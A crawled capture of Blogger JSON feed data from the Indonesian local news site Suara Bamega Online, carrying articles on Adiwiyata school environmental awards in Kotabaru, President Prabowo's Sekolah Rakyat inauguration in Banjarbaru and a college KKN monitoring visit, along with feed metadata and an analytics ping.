(12\/01\/2026).\u003C\/p\u003E\u003Cp\u003EKepala DLH Kotabaru, Hj. Melinda Ratna Agustina, menyampaikan bahwa capaian tersebut tidak terlepas dari dukungan penuh Pemerintah Daerah serta komitmen bersama untuk menjadikan sekolah sebagai pusat pendidikan yang ramah lingkungan, sejalan dengan visi besar Kotabaru Hebat.\u003C\/p\u003E\u003Cp\u003E“Hari ini Kabupaten Kotabaru menjadi daerah yang paling banyak menerima piagam penghargaan Adiwiyata di Kalimantan Selatan. Ini semua berkat dukungan Bapak Bupati, Wakil Bupati, dan Sekretaris Daerah dalam mewujudkan Kotabaru Hebat,” ujarnya saat dihubungi melalui WhatsApp.\u003C\/p\u003E\u003Cp\u003EIa menambahkan, DLH Kotabaru secara berkelanjutan melakukan pembinaan kepada sekolah-sekolah agar semakin peduli terhadap lingkungan, sekaligus meningkatkan kesadaran dan pengetahuan seluruh warga sekolah dalam upaya pelestarian lingkungan hidup.\u003C\/p\u003E\u003Cp\u003E“Dinas Lingkungan Hidup Kotabaru telah memberikan pembinaan teknis, baik terkait substansi lingkungan hidup maupun implementasi teknis program Adiwiyata di sekolah-sekolah,” jelasnya.\u003C\/p\u003E\u003Cp\u003EPenghargaan Adiwiyata merupakan program nasional yang diberikan kepada sekolah yang berhasil menerapkan Program Peduli dan Berbudaya Lingkungan Hidup di Sekolah (PBLHS). Program ini mendorong sekolah menjadi tempat pembelajaran ideal dalam membentuk karakter siswa yang peduli, menjaga, dan berperilaku ramah lingkungan secara berkelanjutan. Penghargaan diberikan secara berjenjang mulai dari tingkat kabupaten\/kota, provinsi, nasional, hingga Adiwiyata Mandiri.\u003C\/p\u003E\u003Cp\u003EDaftar Sekolah Penerima Penghargaan Adiwiyata Tahun 2025 di Kabupaten Kotabaru:\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Provinsi:\u003C\/p\u003E\u003Cp\u003ETK Sabilillul Muttaqin, Kecamatan Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003ESDN 2 Tarjun, Kecamatan Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003ESMPN 1 Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMPN 2 Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESDN Gunung Sari\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003EMTsN Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMPN 2 Pulau Laut Timur\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Mandiri (Penghargaan Kementerian Lingkungan Hidup, Jakarta):\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Timur\u003C\/p\u003E\u003Cp\u003ESMKN 1 Kotabaru\u003C\/p\u003E\u003Cp\u003ESMKN 2 Kotabaru\u003C\/p\u003E\u003Cp\u003ESMPS Indocement Tarjun\u003C\/p\u003E\u003Cp\u003EMasing-masing menerima Piala dan Piagam\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Mandiri yang Mendapat Apresiasi DLH Provinsi Kalsel:\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Timur – Uang Pembinaan Rp5.000.000\u003C\/p\u003E\u003Cp\u003ESMKN 1 Kotabaru – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESMKN 2 Kotabaru – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESMPS Indocement Tarjun – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Provinsi dengan Apresiasi Tambahan:\u003C\/p\u003E\u003Cp\u003ETK Sabilillul Muttaqin\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EMasing-masing menerima Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003EPrestasi ini menjadi bukti nyata bahwa sekolah-sekolah di Kabupaten Kotabaru tidak hanya unggul dalam pendidikan akademik, tetapi juga menjadi pelopor dalam membangun kesadaran dan budaya cinta lingkungan demi masa depan yang berkelanjutan.\u003C\/p\u003E\u003Cp\u003EJika ingin, saya bisa menyederhanakan untuk versi online, membuat judul alternatif, atau menyesuaikan dengan gaya media lokal Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1661990979842042808\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/adiwiyata-2025-kotabaru-jadi-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1661990979842042808"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1661990979842042808"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/adiwiyata-2025-kotabaru-jadi-yang.html","title":" Adiwiyata 2025, Kotabaru Jadi yang Terbanyak di Kalsel"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s72-c\/IMG_20260112_180734.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1925012589998507848"},"published":{"$t":"2026-01-12T18:38:00.000+08:00"},"updated":{"$t":"2026-01-12T18:38:20.811+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaliamantan Selatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo kepada Siswa Sekolah Rakyat: Jangan Pernah Rendah Diri"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA\/s1060\/IMG_20260112_173757.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"669\" data-original-width=\"1060\" height=\"202\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA\/s320\/IMG_20260112_173757.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarbaru — Presiden Republik Indonesia Prabowo Subianto meresmikan secara nasional 166 Sekolah Rakyat yang tersebar di seluruh Indonesia. Peresmian dipusatkan di Balai Besar Pendidikan dan Pelatihan Kesejahteraan Sosial (BBPPKS), Kota Banjarbaru, Kalimantan Selatan, Senin (12\/1\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESebanyak 166 Sekolah Rakyat tersebut hadir di 34 provinsi dan 131 kabupaten\/kota, dengan total menampung 15.954 siswa, didukung oleh 2.218 guru serta 4.889 tenaga kependidikan. Program ini menjadi bagian dari langkah strategis pemerintah dalam memperluas akses pendidikan bagi anak-anak dari keluarga kurang mampu. Pemerintah pun menargetkan pendirian hingga 500 Sekolah Rakyat pada tahun 2029.\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Presiden Prabowo menegaskan bahwa peresmian Sekolah Rakyat merupakan bukti keberanian negara dalam mengambil langkah nyata demi memenuhi kebutuhan rakyat, khususnya di sektor pendidikan.\u003C\/p\u003E\u003Cp\u003E“Ini adalah bentuk keberanian negara untuk hadir dan berpihak kepada rakyat kecil. Negara tidak boleh ragu untuk membela masa depan anak-anaknya,” ujar Presiden.\u003C\/p\u003E\u003Cp\u003EPresiden juga menyampaikan pesan penuh empati dan motivasi kepada para siswa Sekolah Rakyat. Ia meminta agar para pelajar tidak pernah merasa rendah diri dengan latar belakang keluarga masing-masing.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1925012589998507848\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kepada-siswa-sekolah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1925012589998507848"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1925012589998507848"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kepada-siswa-sekolah.html","title":"Presiden Prabowo kepada Siswa Sekolah Rakyat: Jangan Pernah Rendah Diri"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbdVAvu8E-slxfY3lGjD2XMld37EHsckCIXkQeNZPpRHOC0SCggezilseGnARZVVy5OeSZDrJuk9svhL_R7muIgliumh5BBC6ze7WaGgRGjw3lu-HScfIb6lJA0qEMZTFmrSYZUaNqdLZ9vQegAkqBEMtoCDWcjoDCC0FYuFM7KaW-8B68cIMPoo3v-lA\/s72-c\/IMG_20260112_173757.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3510760923454567083"},"published":{"$t":"2026-01-12T16:19:00.002+08:00"},"updated":{"$t":"2026-01-12T16:43:39.319+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Presiden RI"}],"title":{"type":"text","$t":"Presiden Prabowo Kunjungi Banjarbaru, Tekankan Penguatan Pendidikan dan SDM Unggul"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s950\/IMG-20260112-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"932\" data-original-width=\"950\" height=\"314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s320\/IMG-20260112-WA0011.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Banjarbaru — Presiden Republik Indonesia Prabowo Subianto melakukan kunjungan kerja ke Kota Banjarbaru, Kalimantan Selatan, dengan agenda utama meninjau dan membahas isu strategis di sektor pendidikan. Kunjungan ini menegaskan komitmen pemerintah pusat dalam memperkuat kualitas sumber daya manusia (SDM) sebagai fondasi pembangunan nasional.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam kunjungan tersebut, Presiden Prabowo meninjau fasilitas pendidikan serta berdialog langsung dengan pendidik, pelajar, dan pemangku kepentingan pendidikan daerah. Presiden menekankan pentingnya pemerataan akses pendidikan, peningkatan kualitas tenaga pendidik, serta penyediaan sarana dan prasarana yang memadai, khususnya di daerah.\u003C\/p\u003E\u003Cp\u003E“Pendidikan adalah kunci kemajuan bangsa. Kita harus memastikan setiap anak Indonesia, di mana pun berada, mendapatkan pendidikan yang layak dan berkualitas,” tegas Presiden Prabowo dalam arahannya.\u003C\/p\u003E\u003Cp\u003EPresiden juga menyoroti perlunya penguatan pendidikan karakter, kedisiplinan, serta penguasaan ilmu pengetahuan dan teknologi sejak dini. Menurutnya, tantangan global ke depan menuntut generasi muda yang tidak hanya cerdas secara akademik, tetapi juga berintegritas dan berjiwa nasionalis.\u003C\/p\u003E\u003Cp\u003EPemerintah daerah menyambut baik kunjungan tersebut dan menyatakan kesiapan untuk bersinergi dengan pemerintah pusat dalam merealisasikan program-program strategis pendidikan. Diharapkan, perhatian langsung Presiden terhadap sektor pendidikan di Banjarbaru dapat mendorong percepatan peningkatan mutu pendidikan di Kalimantan Selatan secara berkelanjutan.\u003C\/p\u003E\u003Cp\u003EKunjungan kerja ini menjadi bagian dari langkah nyata Presiden Prabowo dalam memastikan pembangunan manusia Indonesia berjalan seiring dengan pembangunan infrastruktur, demi mewujudkan Indonesia yang maju, berdaya saing, dan berkeadilan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3510760923454567083\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kunjungi-banjarbaru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3510760923454567083"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3510760923454567083"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/presiden-prabowo-kunjungi-banjarbaru.html","title":"Presiden Prabowo Kunjungi Banjarbaru, Tekankan Penguatan Pendidikan dan SDM Unggul"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91DRlOkpdBj4jTis_olq4nHUfK3SZUkDCSpheXCjWyXrfM5x_21WdDgTHiFmKl2J2Gm-7wssZNbwWuCzj_okQcw22JoSX9ejDNdDkAysHc7cpdTnn5Bd2URufeffhWq2UOQjaf_JbuX9OlOQ-rvf5m0PPqH-c0GpNfLEz8U3ZO1gKlhGnQhySR9C_yAk\/s72-c\/IMG-20260112-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://whos.amung.us/pingjs/?k=aircvatk51cx&t=Pendidikan%20Tinggi%20Ga%20Menjamin%20Kesuksesan%20Kamu!!%20Tekad%20dan%20Kerja%20Keras%20adalah%20Kun&c=c&x=http%3A%2F%2Fwww.suarabamega25.com%2F2020%2F03%2Fpendidikan-tinggi-ga-menjamin.html&y=&a=0&d=1.698&v=27&r=9248
body_size: 61
content:
WAU_r_c('1','aircvatk51cx',0);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.suarabamega25.com/feeds/posts/default/-/PENDIDIKAN?alt=json-in-script&max-results=3&callback=jQuery1110020498133839390253_1768901466668&_=1768901466669
body_size: 5516
content:
// API callback
jQuery1110020498133839390253_1768901466668({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319"},"updated":{"$t":"2026-01-20T15:14:38.944+08:00"},"category":[{"term":"Kab. Kotabaru"},{"term":"NASIONAL"},{"term":"Kota Banjarmasin"},{"term":"DPRD KOTABARU"},{"term":"AGAMA"},{"term":"HUKUM"},{"term":"Barabai"},{"term":"DAERAH"},{"term":"Jakarta"},{"term":"POLITIK"},{"term":"WISATA"},{"term":"INTERNASIONAL"},{"term":"OLAHRAGA"},{"term":"ARTIS"},{"term":"Presiden RI"},{"term":"Kapolres Kotabaru"},{"term":"DESA"},{"term":"PENDIDIKAN"},{"term":"Kab. Tanah Bumbu"},{"term":"KAPOLRI"},{"term":"TIPS"},{"term":"Kab. Hulu Sungai Tengah"},{"term":"KESEHATAN"},{"term":"Menteri RI"},{"term":"Kalimantan Selatan"},{"term":"TMMD Kodim 1004\/Ktb"},{"term":"Provinsi"},{"term":"Kota Banjarbaru"},{"term":"PERISTIWA"},{"term":"Kapolda"},{"term":"Kabupaten Banjar"},{"term":"Humas Polri Jakarta"},{"term":"EKONOMI"},{"term":"Kaliamantan Selatan"},{"term":"Kalimantan Timur"},{"term":"BISNIS"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Tengah"},{"term":"KPK RI"},{"term":"BISNIS\/USAHA"},{"term":"Wartawan"},{"term":"Peternakan"},{"term":"SOSIAL"},{"term":"KULINER"},{"term":"DPR RI"},{"term":"Kab. Tanah Laut"},{"term":"Panglima TNI"},{"term":"Kapolres"},{"term":"HNSI"},{"term":"TV Suarabamega Online"},{"term":"Polres"},{"term":"Tanaman Hias"},{"term":"Kab. Hulu Sungai Selatan"},{"term":"Music"},{"term":"Jakarata"},{"term":"KRIMINAL"},{"term":"Otomotif"},{"term":"Kab. Tabalong"},{"term":"Bencana"},{"term":"HNSI DPC Kotabaru"},{"term":"Rumah Minimalis"},{"term":"Kab. Tapin"},{"term":"Kabupaten Tala"},{"term":"Tambang Batubara"},{"term":"Kab. Barito Kuala"},{"term":"Kota Banjarmasi"},{"term":"Kotabaru"},{"term":"LSM"},{"term":"NASIONA"},{"term":"Polres Kotabaru"},{"term":"l"},{"term":"Hulu Sungai Utara Amuntai"},{"term":"Jurnalis"},{"term":"Martapura"},{"term":"Partai"},{"term":"Kab. Kotabaru Kab. Tanah Bumbu"},{"term":"Kabupaten Barito Kuala"},{"term":"Kalimantan Utara (Kaltara)"},{"term":"Kejaksaan"},{"term":"Barai"},{"term":"Headline"},{"term":"INTERNASIONA"},{"term":"JMSI Kotabaru"},{"term":"KESEHATA"},{"term":"Kebakaran"},{"term":"Kesenian"},{"term":"Pebdidikan"},{"term":"SMAN 2 Kotabaru"},{"term":"Youtube"},{"term":"olahrga"},{"term":"ATR\/BPN"},{"term":"Agam"},{"term":"Baraba"},{"term":"KPK Tipikor Kotabaru"},{"term":"Kab. Hulu Sungai"},{"term":"Kab. Hulu Sungai Tenga"},{"term":"Kecelakaan"},{"term":"Kejari"},{"term":"Kota"},{"term":"POLITI"},{"term":"PT ITP\n."},{"term":"Perkebunan"},{"term":"Proyek"},{"term":"Sukses"},{"term":"TMMD Kodim 1004Ktb"},{"term":"Tambang"},{"term":"Tanah Bumbu"},{"term":"Tenaga Dalam"},{"term":"Traveling"},{"term":"kabupaten Balangan"},{"term":"kakarta"},{"term":"oKab. Kotabaru"},{"term":"y"}],"title":{"type":"text","$t":"SUARA BAMEGA ONLINE"},"subtitle":{"type":"html","$t":"Komitmen kami membangun media yang akurat dan bermanfaat bagi masyarakat"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/PENDIDIKAN?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/search\/label\/PENDIDIKAN"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/-\/PENDIDIKAN\/-\/PENDIDIKAN?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"suarabamega"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15115727000593285414"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"178"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2977240369463207360"},"published":{"$t":"2026-01-18T18:27:00.003+08:00"},"updated":{"$t":"2026-01-18T19:41:29.960+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s1600\/IMG-20260118-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s320\/IMG-20260118-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Seluruh dosen STIT Darul Ulum Kotabaru melaksanakan kegiatan monitoring dan evaluasi terhadap mahasiswa yang sedang melaksanakan KKN (Kuliah Kerja Nyata) di dua kecamatan, yakni Kecamatan Pulau Laut Barat dan Kecamatan Pulau Laut Tanjung Selayar. Kegiatan yang dilaksanakan pada Sabtu, 16 Januari 2026, bertujuan untuk memantau sejauh mana ketercapaian program dan kegiatan yang telah dilaksanakan oleh mahasiswa di desa-desa di kedua kecamatan tersebut, Jum'at (16\/1\/26).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPanitia KKN turut hadir dalam kegiatan monitoring yang digelar setelah mahasiswa mengabdi selama satu bulan di beberapa desa yang menjadi lokasi KKN mereka. Para dosen bertugas sebagai supervisor untuk mengevaluasi implementasi program-program yang telah direncanakan dan memastikan kegiatan tersebut memberikan dampak positif bagi masyarakat setempat.\u003C\/p\u003E\u003Cp\u003EPembina STIT Darul Ulum Kotabaru Drs.H.Umar Dani, MM dalam kesempatan tersebut menyampaikan bahwa kegiatan monitoring ini penting untuk mengetahui sejauh mana keberhasilan program-program KKN yang dijalankan, serta untuk memberi arahan lebih lanjut guna meningkatkan kualitas pelaksanaan KKN di masa yang akan datang.\u003C\/p\u003E\u003Cp\u003E\"Melalui kegiatan ini, kita ingin memastikan bahwa mahasiswa tidak hanya melaksanakan kegiatan sesuai dengan jadwal, tetapi juga berkontribusi secara nyata terhadap kemajuan desa dan masyarakat di kedua kecamatan ini,\" ujarnya.\u003C\/p\u003E\u003Cp\u003EKegiatan monitoring diharapkan dapat menjadi alat ukur untuk mengevaluasi kinerja mahasiswa dalam menjalankan program-program sosial yang telah disusun sebelumnya. Selain itu, evaluasi ini juga menjadi kesempatan bagi mahasiswa untuk mendapatkan umpan balik dari para dosen dan panitia agar dapat meningkatkan kualitas dan efektivitas program yang sedang mereka jalankan.\u003C\/p\u003E\u003Cp\u003EKegiatan KKN ini diharapkan tidak hanya memberikan pengalaman berharga bagi mahasiswa, tetapi juga memberikan dampak positif yang berkelanjutan bagi masyarakat di Kecamatan Pulau Laut Barat dan Pulau Laut Tanjung Selayar.(Rahmat)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2977240369463207360\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2977240369463207360"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/monitoring-kegiatan-kkn-mahasiswa-stit.html","title":"Monitoring Kegiatan KKN Mahasiswa STIT Darul Ulum Kotabaru di Dua Kecamatan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv03hrOAMWORL_RHdhJvaKvtPEGGN1iqZc9DYDYa5c6nWWddk4CXbYegQ3wcYU4v7TFIZnPNa3RO304ZRrM8z1THROTZccGh1yYPxmPLAsqB0vD3M3xM8q5VEDFYWlWam8v_QOg4Un6R1S0RbBIcqGKqd1ZSouMnpP0D53eFYy0acYoVtRj9XrLJYaNpQ\/s72-c\/IMG-20260118-WA0027.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-4616513073776973793"},"published":{"$t":"2025-12-07T11:10:00.002+08:00"},"updated":{"$t":"2025-12-07T11:34:46.806+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"olahrga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENDIDIKAN"}],"title":{"type":"text","$t":"Semarak HUT PGRI ke-80, PGRI Kotabaru Gelar Jalan Sehat di Siring Laut"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 